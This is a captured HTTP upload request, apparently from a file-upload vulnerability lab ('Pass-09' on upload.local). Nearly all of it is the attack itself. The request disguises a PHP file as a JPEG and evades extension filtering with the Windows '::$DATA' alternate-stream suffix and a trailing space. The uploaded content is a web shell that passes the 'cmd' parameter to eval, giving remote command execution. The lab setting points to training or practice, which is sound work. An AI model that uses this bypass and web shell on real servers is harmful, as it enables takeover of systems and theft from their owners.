 POST /Pass-09/index.php HTTP/1.1
Host ? : upload.local
Content-Type: multipart/form-data; boundary=----geckoformboundarye8335b4b564e8f4b772b76a295f06f53
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://upload.local
Referer: http://upload.local/Pass-09/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Length auto : 401
------geckoformboundarye8335b4b564e8f4b772b76a295f06f53
Content-Disposition: form-data; name="upload_file"; filename="1.php::$DATA "
Content-Type: image/jpeg
<?php
echo "i've got a shell!";
eval($_REQUEST['cmd']);